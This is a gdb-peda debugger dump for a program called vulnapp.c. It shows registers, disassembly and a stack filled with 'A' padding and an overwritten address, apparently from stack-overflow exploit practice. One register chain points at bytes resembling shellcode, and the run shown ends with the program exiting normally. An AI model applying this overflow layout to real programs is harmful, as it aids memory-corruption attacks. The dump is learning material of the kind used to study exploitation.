 [----------------------------------registers-----------------------------------]
RAX: 0x55 ('U')
RBX: 0x0
RCX: 0x7fffffab
RDX: 0x7ffff7dd3780 --> 0x0
RSI: 0x1
RDI: 0x1
RBP: 0x7fffffffd740 --> 0x7fffffffd748 --> 0x7fffffffd750 --> 0xff3148c031482aeb
RSP: 0x7fffffffd700 ('A' <repeats 64 times>, "H\327\377\377\377\177")
RIP: 0x400621 (<main+52>: mov eax,0x0)
R8 : 0x0
R9 : 0x55 ('U')
R10: 0x46 ('F')
R11: 0x246
R12: 0x4004c0 (<_start>: xor ebp,ebp)
R13: 0x7fffffffd820 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x400612 <main+37>: mov edi,0x4006ee
0x400617 <main+42>: mov eax,0x0
0x40061c <main+47>: call 0x400480 <printf@plt>
=> 0x400621 <main+52>: mov eax,0x0
0x400626 <main+57>: leave
0x400627 <main+58>: ret
0x400628: nop DWORD PTR [rax+rax*1+0x0]
0x400630 <__libc_csu_init>: push r15
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffd700 ('A' <repeats 64 times>, "H\327\377\377\377\177")
0008| 0x7fffffffd708 ('A' <repeats 56 times>, "H\327\377\377\377\177")
0016| 0x7fffffffd710 ('A' <repeats 48 times>, "H\327\377\377\377\177")
0024| 0x7fffffffd718 ('A' <repeats 40 times>, "H\327\377\377\377\177")
0032| 0x7fffffffd720 ('A' <repeats 32 times>, "H\327\377\377\377\177")
0040| 0x7fffffffd728 ('A' <repeats 24 times>, "H\327\377\377\377\177")
0048| 0x7fffffffd730 ('A' <repeats 16 times>, "H\327\377\377\377\177")
0056| 0x7fffffffd738 ("AAAAAAAAH\327\377\377\377\177")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 2, main () at vulnapp.c:39
39 return 0;
gdb-peda$ c
Continuing.
Hello, world![Inferior 1 (process 24267) exited normally]